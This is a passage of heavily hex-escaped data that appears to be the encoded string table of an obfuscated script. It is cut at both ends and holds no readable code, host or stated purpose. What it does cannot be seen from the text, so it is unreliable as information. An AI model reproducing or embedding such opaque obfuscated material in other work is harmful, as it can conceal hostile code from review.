5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\